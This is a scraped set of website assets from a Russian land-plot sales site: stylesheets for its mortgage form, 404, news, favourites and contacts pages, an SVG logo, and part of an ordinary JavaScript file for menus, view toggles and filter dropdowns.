        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--form__FORM.dt {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .c-mortgage--form__FORM.dt {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.c-mortgage--button__SUBMIT.dt {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-mortgage--button__SUBMIT.dt {
        margin-bottom: 24px;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--button__SUBMIT.dt {
        margin: 24px 0;
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-mortgage--button__SUBMIT.dt:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--button__SUBMIT.dt:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal2--button__CLEAR_DT {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR_DT {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR_DT {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal2--button__CLEAR_DT:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal2--button__CLEAR_DT:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}














/* ********** ********** 404 ********** ***********/






/* ---------- ********** MAIN ********** ---------- */


.er-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .er-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .er-main {
        border-radius: 0 0 64px 64px;
    }
}




.er-main--div__CONTAINER {
    padding: 201.66px 16px 117px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
@media (min-width: 768px) {
    .er-main--div__CONTAINER {
        padding: 160px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .er-main--div__CONTAINER {
        padding: 153px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .er-main--div__CONTAINER {
        margin: 0 auto;
        padding: 175.5px 0 105px;
        width: 1776px;
    }
}




.er-main--img {
    margin-bottom: 40px;
    width: 300px;
}
@media (min-width: 768px) {
    .er-main--img {
        margin-bottom: 65px;
        width: 494px;
    }
}




.er-main--h1 {
    margin-bottom: 16px;
    color: var(--text-primary);
}




.er-main--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .er-main--p {
        margin-bottom: 40px;
    } 
}




.fv-empty--a.er {
    margin-bottom: 0;
    align-self: stretch;
}
@media (min-width: 768px) {
    .fv-empty--a.er {
        align-self: center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/additional.css?17690431254175
body_size: 1191
content:

/* ********** ********** ВСЕ СТРАНИЦЫ ********** ***********/


/* 
Если необходимо спрятать кнопки добавления в избранное для проданных поселков
(независимо от страницы)
- раскомментировать код ниже.
*/

/* .c-sel--div__BLOCK.MAIN_EL_SECTION:has(.all-sold) .c-sel--button__HEART {
    display: none;
} */




.c-mortgage--p,
.c-offers--p__ITEM,
.hm-faq--p,
.cn-main--p__TEXT,
.cn-main--li,
/*.cs-bank--p,*/
.cs-address--p {
    text-align: justify;
}







/* ********** ********** ГЛАВНАЯ СТРАНИЦА ********** ***********/


.c-sel--button__ROAD {
    cursor: pointer;
}




.c-sel--img__MAIN {
    border-radius: 16px;
}
@media (min-width: 768px) {
    .c-sel--img__MAIN {
        border-radius: 20px;
    }
}
@media (min-width: 1440px) {
    .c-sel--img__MAIN {
        border-radius: 24px;
    }
}



/* 
Если необходимо спрятать карточки проданных поселков на главной странице
- раскомментировать код ниже.
Если необходимо спрятать карточки проданных поселков на всех страницах
- убрать первую часть селектора - .c-sel:has(~.hm-faq)
*/

/* .c-sel:has(~.hm-faq) .c-sel--div__BLOCK.MAIN_EL_SECTION:has(.all-sold) {
    display: none;
} */




.c-sel--p__PLACES:last-of-type {
    flex-basis: 100%;
}




.c-offers--h2__SWIPER {
    text-shadow: 0 0 4px #777;
}




.c-offers--img__SWIPER {
    border-radius: 24px;
}
@media (min-width: 1440px) {
    .c-offers--img__SWIPER {
        border-radius: 32px;
    }
}







/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/


.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    flex-grow: 1;
}




.vp-news--a__MAIN.ns .c-sel--h3 {
    white-space: wrap;
    max-width: none;
    width: 342px;
    text-overflow: inset;
}




.vp-news--img__SWIPER_IMG {
    aspect-ratio: 4 / 3;
    object-fit: cover;
    border-radius: 20px;
}
@media (min-width: 1440px) {
    .vp-news--img__SWIPER_IMG {
        border-radius: 24px;
    }
}




.vp--think--div__ITEM {
    justify-content: flex-start;
}







/* ********** ********** СТРАНИЦА НОВОСТИ ********** ***********/


.cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
    aspect-ratio: unset;
    object-fit: contain;
    border-radius: 20px;
    width: 100%;
    height: auto;
}
@media (min-width: 1020px) {
    .cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
        max-height: 460px;
        width: auto;
        height: unset;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
        width: auto;
        max-width: 100%;   
    }
}

@media (min-width: 1440px) {
    .vp-news--a__MAIN.ns .vp-news--img__SWIPER_IMG {
        border-radius: 24px;
    }
}







/* ********** ********** СТРАНИЦА ИЗБРАННОЕ ********** ***********/


@media (min-width: 768px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 1fr);
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 1fr);
    }
}







/* ********** ********** СТРАНИЦА КОНТАКТЫ ********** ***********/


@media (min-width: 768px) {
    .cs-address--div__CONTENT {
        box-shadow: 7px 0px 10px hsla(0, 0%, 70%, 75%);
    }
}

@media (min-width: 768px) {
    .vp-hero--ul__BC {
        max-width: 53vw;
    }
}


.vp-heroInfo {
/*    top: 305px;*/
    bottom: 100px;
}
.vp-heroInfo--h1_small{
    text-align: center;
    font-size: 20px;
    margin-bottom: 0;
}
@media (min-width: 768px) {
    .vp-heroInfo {
        top: auto;
        bottom: 140px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo {
        bottom: 35px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo {
        bottom: 50px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg
body_size: 10567
content:
<svg width="175" height="30" viewBox="0 0 175 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7005_20893)">
<path d="M14.4248 21.397H14.071C13.0976 21.397 12.3086 22.186 12.3086 23.1593V23.5431C12.3086 24.5164 13.0976 25.3054 14.071 25.3054H14.4248C15.3981 25.3054 16.1871 24.5164 16.1871 23.5431V23.1593C16.1871 22.186 15.3981 21.397 14.4248 21.397Z" fill="#216F34"/>
<path d="M44.6748 21.397H44.321C43.3476 21.397 42.5586 22.186 42.5586 23.1593V23.5431C42.5586 24.5164 43.3476 25.3054 44.321 25.3054H44.6748C45.6481 25.3054 46.4372 24.5164 46.4372 23.5431V23.1593C46.4372 22.186 45.6481 21.397 44.6748 21.397Z" fill="#216F34"/>
<path d="M74.8388 21.397H74.485C73.5117 21.397 72.7227 22.186 72.7227 23.1593V23.5431C72.7227 24.5164 73.5117 25.3054 74.485 25.3054H74.8388C75.8122 25.3054 76.6012 24.5164 76.6012 23.5431V23.1593C76.6012 22.186 75.8122 21.397 74.8388 21.397Z" fill="#216F34"/>
<path d="M13.0878 17.7336L1.72789 24.8466C0.974234 25.3189 0 24.7725 0 23.8787V9.15257C0 8.75894 0.2022 8.3931 0.533072 8.18471L11.893 1.0717C12.6467 0.599352 13.6209 1.14579 13.6209 2.03955V16.7657C13.6209 17.1593 13.4187 17.5252 13.0878 17.7336Z" fill="#216F34"/>
<path d="M28.1386 8.18471L25.078 6.26753V1.32177C25.078 1.09022 24.8896 0.900358 24.6599 0.900358H21.4982C21.2684 0.900358 21.08 1.09022 21.08 1.32177V3.76687L16.7787 1.0717C16.025 0.599352 15.0508 1.14579 15.0508 2.03955V16.7657C15.0508 17.1593 15.253 17.5252 15.5839 17.7336L26.9438 24.8466C27.6974 25.3189 28.6717 24.7725 28.6717 23.8787V9.15257C28.6717 8.75894 28.4695 8.3931 28.1386 8.18471Z" fill="#00BF3F"/>
<path d="M73.416 17.7336L62.056 24.8466C61.3024 25.3189 60.3281 24.7725 60.3281 23.8787V9.15257C60.3281 8.75894 60.5303 8.3931 60.8612 8.18471L72.2257 1.0717C72.9794 0.599352 73.9536 1.14579 73.9536 2.03955V16.7657C73.9536 17.1593 73.7514 17.5252 73.4205 17.7336H73.416Z" fill="#216F34"/>
<path d="M88.466 8.18523L85.4055 6.26806V1.32229C85.4055 1.09074 85.2171 0.900879 84.9873 0.900879H81.8256C81.5959 0.900879 81.4074 1.09074 81.4074 1.32229V3.76739L77.1107 1.07685C76.3571 0.604503 75.3828 1.15095 75.3828 2.0447V16.7709C75.3828 17.1645 75.585 17.5303 75.9159 17.7387L87.2758 24.8517C88.0295 25.3241 89.0037 24.7776 89.0037 23.8839V9.15772C89.0037 8.76409 88.8015 8.39825 88.4706 8.18987L88.466 8.18523Z" fill="#00BF3F"/>
<path d="M43.205 17.7336L31.8451 24.8466C31.0914 25.3189 30.1172 24.7725 30.1172 23.8787V9.15257C30.1172 8.75894 30.3194 8.3931 30.6503 8.18471L42.0148 1.0717C42.7684 0.599352 43.7427 1.14579 43.7427 2.03955V16.7657C43.7427 17.1593 43.5405 17.5252 43.2096 17.7336H43.205Z" fill="#216F34"/>
<path d="M58.2558 8.18471L55.1952 6.26753V1.32177C55.1998 1.09022 55.0114 0.900358 54.7816 0.900358H51.62C51.3902 0.900358 51.2018 1.09022 51.2018 1.32177V3.76687L46.8959 1.0717C46.1422 0.599352 45.168 1.14579 45.168 2.03955V16.7657C45.168 17.1593 45.3702 17.5252 45.701 17.7336L57.061 24.8466C57.8146 25.3189 58.7889 24.7725 58.7889 23.8787V9.15257C58.7889 8.75894 58.5867 8.3931 58.2558 8.18471Z" fill="#00BF3F"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M167.413 12.2505H169.446L172.885 7.15303V12.2505H175V3.99701H172.821L169.519 8.85986V3.99701H167.413V12.2505ZM171.206 3.65197C172.102 3.65197 172.816 3.28852 173.349 2.56162H173.353L172.544 1.89453C172.225 2.373 171.757 2.61223 171.211 2.61223C170.665 2.61223 170.215 2.373 169.865 1.89453L169.055 2.56162C169.601 3.28852 170.31 3.65197 171.206 3.65197ZM100.495 12.3983C99.7367 12.398 99.0461 12.2784 98.4236 12.0394C97.8005 11.8002 97.3229 11.4874 97 11.1009L98.0643 9.6517C98.3418 9.92314 98.7056 10.1348 99.1605 10.2866C99.6153 10.4384 100.034 10.5166 100.425 10.5166C100.898 10.5166 101.266 10.443 101.526 10.2958C101.785 10.1486 101.917 9.95534 101.917 9.71611C101.917 9.47688 101.798 9.30206 101.557 9.19164C101.316 9.08123 100.912 9.02602 100.338 9.02602H98.6738V7.15817H100.338C101.303 7.15817 101.78 6.94194 101.78 6.51408C101.78 6.26565 101.644 6.07702 101.371 5.95281C101.098 5.82399 100.739 5.75958 100.288 5.75958C99.4334 5.75958 98.7102 6.02182 98.1234 6.55089L97.1092 5.21211C97.4685 4.80725 97.9415 4.48521 98.5328 4.24138C99.1241 3.99755 99.7836 3.87793 100.507 3.87793C101.544 3.87793 102.362 4.08496 102.972 4.49441C103.581 4.90847 103.882 5.45594 103.882 6.14143C103.882 6.6107 103.709 7.02015 103.363 7.3606C103.017 7.70104 102.594 7.91727 102.099 7.99548C102.59 8.04609 103.031 8.24392 103.427 8.59356C103.822 8.94321 104.018 9.39407 104.018 9.95074C104.018 10.6684 103.686 11.2573 103.027 11.7128C102.368 12.1725 101.522 12.3979 100.495 12.3983ZM111.155 12.2506H105.174V3.99707H111.155V5.85572H107.276V7.14389H111.069V9.00254H107.276V10.4011H111.155V12.2506ZM119.533 12.2506H121.639V3.99707H118.714L117 8.47807L115.299 3.99707H112.374V12.2506H114.48V6.88166L116.536 12.2506H117.464L119.533 6.88166V12.2506ZM129.092 12.2506H123.111V3.99707H129.092V5.85572H125.212V7.14389H129.005V9.00254H125.212V10.4011H129.092V12.2506ZM129.863 10.5161V12.3978V12.4024C130.34 12.4024 130.763 12.3426 131.127 12.2276C131.487 12.1126 131.832 11.9147 132.16 11.6295C132.487 11.3443 132.756 10.9256 132.969 10.3781C133.179 9.82605 133.338 9.14976 133.433 8.34005L133.729 5.85112H135.807V12.2506H137.913V3.99707H131.832L131.341 8.17903C131.227 9.06695 131.054 9.67883 130.822 10.0147C130.591 10.3505 130.272 10.5161 129.863 10.5161ZM139.38 3.99219H141.486V6.76636H143.469C144.351 6.76636 145.043 7.0286 145.547 7.55307C146.052 8.07754 146.307 8.72622 146.307 9.50373C146.307 10.2812 146.052 10.9391 145.547 11.4636C145.043 11.9881 144.347 12.2503 143.469 12.2503H139.384V3.99679L139.38 3.99219ZM143.187 8.62041H141.486V10.3916H143.187C143.473 10.3916 143.705 10.3134 143.892 10.157C144.074 10.0006 144.165 9.77976 144.165 9.49913C144.165 9.21849 144.074 9.01146 143.892 8.85504C143.71 8.69862 143.473 8.62041 143.187 8.62041ZM152.739 12.2506H154.845V3.99707H152.739V7.07948H149.35V3.99707H147.245V12.2506H149.35V8.93353H152.739V12.2506ZM156.314 3.99219H158.42V6.76636H160.403C161.285 6.76636 161.977 7.0286 162.481 7.55307C162.986 8.07754 163.241 8.72622 163.241 9.50373C163.241 10.2812 162.986 10.9391 162.481 11.4636C161.977 11.9881 161.281 12.2503 160.403 12.2503H156.319V3.99679L156.314 3.99219ZM160.121 8.62041H158.42V10.3916H160.121C160.407 10.3916 160.639 10.3134 160.826 10.157C161.008 10.0006 161.099 9.77976 161.099 9.49913C161.099 9.21849 161.008 9.01146 160.826 8.85504C160.644 8.69862 160.407 8.62041 160.121 8.62041ZM165.943 12.2457H163.837V3.99219H165.943V12.2457ZM100.561 25.8942C99.6653 25.8942 98.9239 25.6826 98.3418 25.2547C97.7596 24.8269 97.3138 24.3024 97 23.6767L98.8102 22.8118C98.9467 23.1568 99.1832 23.4467 99.5061 23.6721C99.8336 23.8975 100.202 24.0126 100.62 24.0126C101.144 24.0126 101.585 23.8745 101.944 23.5985C102.303 23.3225 102.554 22.9544 102.69 22.4898H99.3378V20.6311H102.654C102.499 20.2033 102.244 19.8628 101.894 19.6098C101.544 19.3567 101.121 19.2325 100.62 19.2325C100.207 19.2325 99.8336 19.3475 99.5061 19.573C99.1786 19.7984 98.9467 20.0882 98.8102 20.4333L97 19.5684C97.3093 18.9335 97.755 18.4044 98.3327 17.9858C98.9103 17.5671 99.6562 17.3555 100.561 17.3555C101.826 17.3555 102.876 17.7511 103.718 18.5424C104.559 19.3337 104.978 20.3643 104.978 21.6248C104.978 22.8854 104.559 23.9021 103.718 24.6981C102.876 25.494 101.826 25.8942 100.561 25.8942ZM113.396 25.7479H113.408L113.399 25.7525L113.396 25.7479ZM113.396 25.7479H110.825L108.683 22.6425L108.132 23.3372V25.7525H106.026V17.499H108.132V20.8897L110.638 17.499H113.231L110.061 21.3589L113.396 25.7479ZM118.036 25.8942C116.771 25.8942 115.72 25.494 114.879 24.6981C114.038 23.9021 113.619 22.8762 113.619 21.6248C113.619 20.3735 114.038 19.3337 114.874 18.5424C115.711 17.7511 116.767 17.3555 118.036 17.3555C119.673 17.3555 120.86 18.0962 121.597 19.5684L119.787 20.4333C119.646 20.0928 119.418 19.8076 119.095 19.5776C118.772 19.3475 118.422 19.2325 118.036 19.2325C117.376 19.2325 116.83 19.4626 116.403 19.918C115.975 20.3735 115.761 20.9439 115.761 21.6202C115.761 22.2965 115.975 22.8624 116.403 23.3225C116.83 23.7779 117.376 24.008 118.036 24.008C118.418 24.008 118.772 23.8929 119.095 23.6629C119.418 23.4329 119.646 23.1476 119.787 22.8072L121.597 23.6721C121.288 24.2978 120.842 24.8269 120.255 25.2501C119.668 25.6734 118.932 25.8896 118.036 25.8896V25.8942ZM127.99 25.7476H130.096V17.4941H122.496V25.7476H124.602V19.3482H127.99V25.7476ZM133.671 25.7476H133.667V22.9781H135.65C136.528 22.9781 137.224 22.7158 137.728 22.1914C138.233 21.6669 138.488 21.0228 138.488 20.2407C138.488 19.4586 138.233 18.8053 137.728 18.2808C137.224 17.7564 136.532 17.4941 135.65 17.4941H131.565V25.7476H133.667V25.7522L133.671 25.7476ZM135.372 21.1194C135.659 21.1194 135.891 21.0412 136.077 20.8848C136.259 20.7284 136.35 20.5121 136.35 20.2407C136.35 19.9693 136.259 19.7438 136.077 19.5828C135.895 19.4264 135.659 19.3482 135.372 19.3482H133.671V21.1194H135.372ZM139.434 25.7476H145.415V23.8982H141.535V22.4996H145.329V20.641H141.535V19.3528H145.415V17.4941H139.434V25.7476ZM150.643 25.8942C149.379 25.8942 148.328 25.494 147.487 24.6981C146.646 23.9021 146.227 22.8762 146.227 21.6248C146.227 20.3735 146.646 19.3337 147.482 18.5424C148.319 17.7511 149.374 17.3555 150.643 17.3555C152.285 17.3555 153.468 18.0962 154.205 19.5684L152.395 20.4333C152.254 20.0928 152.026 19.8076 151.703 19.5776C151.38 19.3475 151.03 19.2325 150.643 19.2325C149.984 19.2325 149.438 19.4626 149.011 19.918C148.583 20.3735 148.369 20.9439 148.369 21.6202C148.369 22.2965 148.583 22.8624 149.011 23.3225C149.438 23.7779 149.984 24.008 150.643 24.008C151.026 24.008 151.38 23.8929 151.703 23.6629C152.026 23.4329 152.254 23.1476 152.395 22.8072L154.205 23.6721C153.896 24.2978 153.45 24.8269 152.863 25.2501C152.276 25.6734 151.539 25.8896 150.643 25.8896V25.8942ZM155.949 24.6981C156.791 25.494 157.841 25.8942 159.106 25.8942V25.8896C160.002 25.8896 160.739 25.6734 161.325 25.2501C161.912 24.8269 162.358 24.2978 162.667 23.6721L160.857 22.8072C160.716 23.1476 160.489 23.4329 160.166 23.6629C159.843 23.8929 159.488 24.008 159.106 24.008C158.446 24.008 157.901 23.7779 157.473 23.3225C157.045 22.8624 156.832 22.2965 156.832 21.6202C156.832 20.9439 157.045 20.3735 157.473 19.918C157.901 19.4626 158.446 19.2325 159.106 19.2325C159.492 19.2325 159.843 19.3475 160.166 19.5776C160.489 19.8076 160.716 20.0928 160.857 20.4333L162.667 19.5684C161.93 18.0962 160.748 17.3555 159.106 17.3555C157.837 17.3555 156.782 17.7511 155.945 18.5424C155.108 19.3337 154.689 20.3735 154.689 21.6248C154.689 22.8762 155.108 23.9021 155.949 24.6981Z" fill="#216F34"/>
<defs>
<clipPath id="clip0_7005_20893">
<rect width="89" height="28.198" fill="white" transform="translate(0 0.900879)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/main.js
body_size: 11909
content:
"use strict";






document.addEventListener ("DOMContentLoaded", function () {
    /* ********** ********** ДОМАШНЯЯ СТРАНИЦА ********** ***********/







    /* ---------- ********** HEADER ********** ---------- */

    {
        const body = document.querySelector (".c-body");
        const header = document.querySelector (".c-header");
        const nav = document.querySelector (".c-header--nav");
        const logo = document.querySelector (".c-header--a__LOGO");
        const logoMob = document.querySelector (".c-header--img__LOGO_MOB");
        const center = document.querySelector (".c-header--div__CENTER");
        const tel = document.querySelector (".c-header--a__TEL");
        const heart = document.querySelector (".c-header--a__HEART");
        const enter = document.querySelector (".c-header--a__ENTER ");
        const enterMob = document.querySelector (".c-header--a__ENTER_MOB");
        const burger = document.querySelector (".c-header--button__BURGER");
        const line1 = document.querySelector (".c-header--line:first-of-type");
        const line2 = document.querySelector (".c-header--line:nth-of-type(2)");
        const line3 = document.querySelector (".c-header--line:last-of-type");



        // ВЫВОД МОБИЛЬНОГО МЕНЮ

        burger?.addEventListener ("click", () => {
            if (!header.classList.contains ("__c-header__OPEN")) {
                body.classList.add ("__c-body__FIXED");
            } else {
                body.classList.remove ("__c-body__FIXED");
            }
            header.classList.toggle ("__c-header__OPEN");
            nav.classList.toggle ("__c-header--nav__OPEN");
            logo.classList.toggle ("__c-header--a__LOGO__OPEN");
            logoMob.classList.toggle ("__c-header--img__LOGO_MOB__OPEN");
            center.classList.toggle ("__c-header--div__CENTER__OPEN");
            tel.classList.toggle ("__c-header--a__TEL__OPEN");
            heart.classList.toggle ("__c-header--a__HEART__OPEN");
            enter.classList.toggle ("__c-header--a__ENTER__OPEN");
            enterMob.classList.toggle ("__c-header--a__ENTER_MOB__OPEN");
            burger.classList.toggle ("__c-header--button__BURGER__OPEN");
            line1.classList.toggle ("__line1");
            line2.classList.toggle ("__line2");
            line3.classList.toggle ("__line3");
        });



        // УМЕНЬШЕНИЕ ДЕСКТОПНОГО МЕНЮ ПРИ СКРОЛЛЕ

        window.addEventListener ("scroll", () => {
            if (window.scrollY > 20) {
                header?.classList.add ("__c-header__SCROLL");
            } else {
                header?.classList.remove ("__c-header__SCROLL");
            }
        });



        // КОРРЕКТИРОВКА ВЫСОТЫ МОБИЛЬНОГО МЕНЮ

        const newVh = function () {
            let vh = window.innerHeight * 0.01;
            document.documentElement.style.setProperty ("--vh", `${vh}px`);
        }

        newVh ();        

        window.addEventListener ("resize", newVh);

        window.addEventListener ("orientationchange", newVh);
    }



    /* ---------- ********** СЕКЦИЯ SEL ********** ---------- */

    {
        // ПЕРЕКЛЮЧЕНИЕ ПЛИТКИ - КАРТА

        const header = document.querySelector (".c-header");
        const selContainer = document.querySelector (".c-sel--div__CONTAINER");
        const headButton = Array.from (document.querySelectorAll (".c-sel--button__HEAD"));
        const headButtonTitle = Array.from (document.querySelectorAll (".c-sel--button__HEAD span.c-sel--img__HEAD-text"));
        const headImage1 = Array.from (document.querySelectorAll (".c-sel--img__HEAD1"));
        const headImage2 = Array.from (document.querySelectorAll (".c-sel--img__HEAD2"));
        const selBlocks = Array.from (document.querySelectorAll (".c-sel--div__BLOCKS"));
        const ctSelButton = document.querySelector (".ct-sel--button__CATALOG");

        headButton.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if (!a[i].classList.contains ("__c-sel--button__HEAD__ACTIVE")) {
                    a[i].classList.add ("__c-sel--button__HEAD__ACTIVE");
                    headButtonTitle[i].classList.remove("visible");
                    
                    sessionStorage.setItem('view-mode', a[i].dataset.mode);
                    document.cookie = "view-mode = " + a[i].dataset.mode;
                    
                    headImage1[i].classList.remove ("__c-sel--img__HEAD__ACTIVE");
                    headImage2[i].classList.add ("__c-sel--img__HEAD__ACTIVE");
                    selBlocks[i].classList.add ("__c-sel--div__BLOCKS__ACTIVE");

                    headButton.filter (v => v !== a[i])[0].classList.remove ("__c-sel--button__HEAD__ACTIVE");
                    headButtonTitle.filter (v => v !== headButtonTitle[i])[0].classList.add ("visible");
                    headImage1.filter (v => v !== headImage1[i])[0].classList.add ("__c-sel--img__HEAD__ACTIVE");
                    headImage2.filter (v => v !== headImage2[i])[0].classList.remove ("__c-sel--img__HEAD__ACTIVE");
                    selBlocks.filter (v => v !== selBlocks[i])[0].classList.remove ("__c-sel--div__BLOCKS__ACTIVE");
                }

                if (!a[0].classList.contains ("__c-sel--button__HEAD__ACTIVE")) {
                    selContainer.classList.add ("__c-sel--div__CONTAINER__MAP");
                    ctSelButton?.classList.add ("__ct-sel--button__CATALOG__HIDDEN");
                    header.classList.add ("__c-header__HIDDEN");
                } else {
                    selContainer.classList.remove ("__c-sel--div__CONTAINER__MAP");
                    ctSelButton?.classList.remove ("__ct-sel--button__CATALOG__HIDDEN");
                    header.classList.remove ("__c-header__HIDDEN");
                }
            });
        });

        if (window.innerWidth < 1440) {
            if(headButton[0]){
                headButton[0].click();
            }
        }
        
        
        // ВЫПАДАЮЩИЙ СПИСОК РАЙОН
        
        const selFieldsetD = document.querySelector (".c-sel--fieldset__D");
        const selButtonD = document.querySelector (".c-sel--button__D");
        const selButtonSpanD = document.querySelector (".c-sel--button__D span");
        const selDropBlockD = document.querySelector (".c-sel--div__D");
        const selLabelD = Array.from (document.querySelectorAll (".c-sel--label__D"));
        const selInputD = Array.from (document.querySelectorAll (".c-sel--label__D input"));



        selButtonD?.addEventListener ("click", () => {
            selDropBlockD.classList.toggle ("__c-sel--div__ROAD__DOWN");
        });


        selLabelD?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelD[i].classList.add ("__c-sel--label__ROAD__CHECKED");
                selLabelD.filter (x => x !== selLabelD[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED");
                });
                selButtonSpanD.textContent = selLabelD[i].textContent;
                selDropBlockD.classList.remove ("__c-sel--div__ROAD__DOWN");
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldsetD?.contains (e.target)) {
                selDropBlockD?.classList.remove ("__c-sel--div__ROAD__DOWN");
            }
        });
        
        
        
        
        // ВЫПАДАЮЩИЙ СПИСОК 1
        
        const selFieldset = document.querySelector (".c-sel--fieldset__ROAD");
        const selButton = document.querySelector (".c-sel--button__ROAD");
        const selButtonSpan = document.querySelector (".c-sel--button__ROAD span");
        const selDropBlock = document.querySelector (".c-sel--div__ROAD");
        const selLabelRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD"));
        const selInputRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD input"));



        selButton?.addEventListener ("click", () => {
            selDropBlock.classList.toggle ("__c-sel--div__ROAD__DOWN");
        });


        selLabelRoad?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad[i].classList.add ("__c-sel--label__ROAD__CHECKED");
                selLabelRoad.filter (x => x !== selLabelRoad[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED");
                });
                selButtonSpan.textContent = selLabelRoad[i].textContent;
                selDropBlock.classList.remove ("__c-sel--div__ROAD__DOWN");
                
                //если страница списка новостей
                if(selLabelRoad[i].classList.contains('c-sel--newslist')){
                    const newsFilterForm = document.querySelector (".ns-news--form__FILTERS");
                    const selInputNewsObj = Array.from (document.querySelectorAll (".c-sel--label__ROAD.c-sel--newslist input"));
                    const selInputNewsYears = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));
                    const selInputNewsSearch = document.querySelector (".ns-news--form__SEARCH input.ns-news--input__SEARCH");
                    
                    const obj = {};
                    

                    selInputNewsObj?.forEach ((w, j, b) => {
                        b[j].checked = false;
                    });
                    selInputNewsObj[i].checked  = true;
                    
                    obj[selInputNewsObj[i].name] = selInputNewsObj[i].value
                    
                    selInputNewsYears?.forEach ((x, f, c) => {
                        if(c[f].checked){
                            obj[c[f].name] = c[f].value;
                        }
                    });

                    if(selInputNewsSearch != null && selInputNewsSearch.value != '')
                        obj[selInputNewsSearch.name] = selInputNewsSearch.value;

                    const searchParams = (new URLSearchParams(obj)).toString();
                    newsFilterForm.action = newsFilterForm.dataset.url + '?' + searchParams;

                    newsFilterForm.submit();    
                }
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset?.contains (e.target)) {
                selDropBlock?.classList.remove ("__c-sel--div__ROAD__DOWN");
            }
        });


        // ВЫПАДАЮЩИЙ СПИСОК 2
        
        const selFieldset2 = document.querySelector (".c-sel--fieldset__ROAD2");
        const selButton2 = document.querySelector (".c-sel--button__ROAD2");
        const selButtonSpan2 = document.querySelector (".c-sel--button__ROAD2 span");
        const selDropBlock2 = document.querySelector (".c-sel--div__ROAD2");
        const selLabelRoad2 = Array.from (document.querySelectorAll (".c-sel--label__ROAD2"));
        const selInputRoad2 = Array.from (document.querySelectorAll (".c-sel--label__ROAD2 input"));

        const inputAreaMin = document.querySelector('.min-price.from-area');
        const inputAreaMax = document.querySelector('.max-price.from-area');


        selButton2?.addEventListener ("click", () => {
            selDropBlock2.classList.toggle ("__c-sel--div__ROAD__DOWN2");
        });


        selLabelRoad2.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad2[i].classList.add ("__c-sel--label__ROAD__CHECKED2");

                inputAreaMax.value = a[i].querySelector ("input").value;
                inputAreaMax.dispatchEvent(new Event('change'));

                selLabelRoad2.filter (x => x !== selLabelRoad2[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED2");
                });
                selButtonSpan2.textContent = selLabelRoad2[i].textContent;
                selDropBlock2.classList.remove ("__c-sel--div__ROAD__DOWN2");
            });
        });

